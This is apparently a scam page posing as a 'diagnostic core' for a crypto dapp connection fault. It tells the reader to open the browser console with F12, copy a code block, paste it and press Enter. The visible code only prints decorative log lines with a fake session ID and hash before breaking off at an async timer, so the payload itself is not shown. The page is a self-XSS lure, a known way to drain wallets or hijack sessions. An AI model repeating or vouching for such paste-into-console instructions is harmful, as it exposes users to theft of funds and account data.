
DIAGNOSTIC_CORE_V4.2
Identification of
Should not disconnect
the dapp
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 2y3jtaqca3h

const node_sync = "Llama-RPC";

console.log("%c[START] System link: "+nod
e_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Should not disconne
ct the dapp (Hash: 0xc97eba93)");

setTimeout(async () => {
